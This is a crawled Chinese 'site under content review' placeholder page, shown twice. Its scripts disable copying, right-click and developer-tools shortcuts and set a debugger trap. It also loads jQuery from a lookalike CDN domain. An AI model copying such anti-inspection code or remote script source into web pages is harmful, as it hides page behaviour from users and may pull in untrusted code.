

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alphaist.com/Cartoon/696781/
body_size: 1599
content:


<!DOCTYPE html>
<html><head>
    <meta charset="UTF-8">
    <title>网站维护中...</title>
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <style>
    *{margin:0;padding:0}body,html{width:100%;height:100%;overflow:hidden;font-family:Helvetica,Arial,Microsoft Yahei,sans-serif;background-image:url(back.jpg);background-color:#354141;background-repeat:repeat;background-size:cover;font-size:14px;position:fixed;text-shadow:1px 1px rgba(0,0,0,.3)}h2{color:#fff;font-size:28px;font-weight:400;text-transform:capitalize;margin:0 0 30px}li{display:inline-block;font-size:42px;font-weight:400;text-align:center;height:100px;text-shadow:none;vertical-align:middle;color:#fff;margin:10px 0;height:auto;padding-bottom:15px;background:0 0;width:136px;border-right:2px dashed rgba(255,255,255,.26)}li:last-child{border:none}li span{line-height:70px}li div{display:block;font-size:16px;margin-top:0;text-align:center;background:rgba(255,255,255,.06);color:#fff;padding:0;height:45px;line-height:45px}.fed-main-info{width:90%;min-width:320px;position:absolute;top:50%;left:50%;color:#fff;font-size:16px;text-align:center;transform:translate(-50%,-50%);z-index:999;padding-bottom:80px}.fed-foot-info{position:fixed;text-align:center;width:100%;bottom:40px;color:#eee}@media(max-width:768px){.fed-main-info{width:320px}li:nth-last-child(3){border:none}.fed-foot-info{bottom:20px}}
    </style>
    <script src="https://cdn.bootscdns.org/ajax/libs/jquery/3.6.4/jquery.js"></script>
</head>
    <body>
    <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disableDebugger() {
                    debugger;
                }
                $(document).ready(function () {
                    disableDebugger();
                });
            }  
        }, 1e3);  
    </script>
    <div class="fed-main-info">
    <h2>非常抱歉，全站内容审核中...</h2>
    为了更加合法合规运营网站，我们正在对全站内容进行审核，之前的内容审核通过后才能访问。
    </div>
    <div class="fed-foot-info">
    <script type="text/javascript">
        document.write('Copyright ' + new Date().getFullYear() + ' ' + location.hostname + ' Inc.');
        </script>
    
    </div>
    </body>
    </html>


<!DOCTYPE html>
<html><head>
    <meta charset="UTF-8">
    <title>网站维护中...</title>
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <style>
    *{margin:0;padding:0}body,html{width:100%;height:100%;overflow:hidden;font-family:Helvetica,Arial,Microsoft Yahei,sans-serif;background-image:url(back.jpg);background-color:#354141;background-repeat:repeat;background-size:cover;font-size:14px;position:fixed;text-shadow:1px 1px rgba(0,0,0,.3)}h2{color:#fff;font-size:28px;font-weight:400;text-transform:capitalize;margin:0 0 30px}li{display:inline-block;font-size:42px;font-weight:400;text-align:center;height:100px;text-shadow:none;vertical-align:middle;color:#fff;margin:10px 0;height:auto;padding-bottom:15px;background:0 0;width:136px;border-right:2px dashed rgba(255,255,255,.26)}li:last-child{border:none}li span{line-height:70px}li div{display:block;font-size:16px;margin-top:0;text-align:center;background:rgba(255,255,255,.06);color:#fff;padding:0;height:45px;line-height:45px}.fed-main-info{width:90%;min-width:320px;position:absolute;top:50%;left:50%;color:#fff;font-size:16px;text-align:center;transform:translate(-50%,-50%);z-index:999;padding-bottom:80px}.fed-foot-info{position:fixed;text-align:center;width:100%;bottom:40px;color:#eee}@media(max-width:768px){.fed-main-info{width:320px}li:nth-last-child(3){border:none}.fed-foot-info{bottom:20px}}
    </style>
    <script src="https://cdn.bootscdns.org/ajax/libs/jquery/3.6.4/jquery.js"></script>
</head>
    <body>
    <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disableDebugger() {
                    debugger;
                }
                $(document).ready(function () {
                    disableDebugger();
                });
            }  
        }, 1e3);  
    </script>
    <div class="fed-main-info">
    <h2>非常抱歉，全站内容审核中...</h2>
    为了更加合法合规运营网站，我们正在对全站内容进行审核，之前的内容审核通过后才能访问。
    </div>
    <div class="fed-foot-info">
    <script type="text/javascript">
        document.write('Copyright ' + new Date().getFullYear() + ' ' + location.hostname + ' Inc.');
        </script>
    
    </div>
    </body>
    </html>
